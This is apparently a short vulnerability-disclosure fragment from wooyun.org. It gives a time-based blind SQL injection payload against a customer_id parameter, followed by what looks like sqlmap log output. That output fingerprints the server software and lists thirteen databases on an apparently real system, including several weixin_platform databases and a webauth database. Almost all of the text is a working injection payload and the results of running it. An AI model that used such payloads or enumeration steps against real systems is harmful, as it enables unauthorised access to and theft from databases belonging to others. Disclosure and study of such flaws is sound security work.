 Payload: customer_id=-4186 OR 1627=SLEEP(5)
---
[16:10:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[16:10:00] [INFO] fetching database names
[16:10:01] [INFO] the SQL query used returns 13 entries
[16:10:01] [INFO] retrieved: information_schema
[16:10:01] [INFO] retrieved: cdcol
[16:10:02] [INFO] retrieved: mysql
[16:10:02] [INFO] retrieved: news
[16:10:02] [INFO] retrieved: performance_schema
[16:10:03] [INFO] retrieved: phpmyadmin
[16:10:03] [INFO] retrieved: test
[16:10:04] [INFO] retrieved: webauth
[16:10:04] [INFO] retrieved: weixin_platform
[16:10:04] [INFO] retrieved: weixin_platform81
[16:10:05] [INFO] retrieved: weixin_platform-0811
[16:10:05] [INFO] retrieved: weixin_platform_0827
[16:10:05] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org